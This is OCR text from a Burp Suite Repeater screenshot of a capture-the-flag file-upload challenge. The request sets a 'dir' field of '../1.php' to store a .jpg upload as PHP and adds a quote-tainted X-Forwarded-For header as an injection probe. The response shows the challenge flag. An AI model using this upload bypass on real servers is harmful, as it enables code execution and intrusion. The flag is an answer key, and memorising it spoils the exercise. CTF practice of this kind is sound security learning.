 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://ctf5.shiyanbar.com ?
Request
Raw Params Headers Hex
Referer: http://ctf5.shiyanbar.com/web/upload/
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------18091133422053
Content-Disposition: form-data; name="dir"
../1.php
-----------------------------18091133422053
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: application/octet-stream
-----------------------------18091133422053
Content-Disposition: form-data; name="submit"
Submit
-----------------------------18091133422053--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 27 Dec 2018 12:03:37 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 234
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html><head><meta charset="utf-8" /></head><body>
Upload: 1.jpg<br />Type: application/octet-stream<br />Size: 0 Kb<br
/>Stored in:
./uploads/8a9e5f6a7a789acb.php<br>恭喜你获得flag一枚：<br>flag{SimCT
F_huachuan}</body>
</html>
? < + > Type a search term 0 matches
Done 475 bytes | 21 millis
14:04:16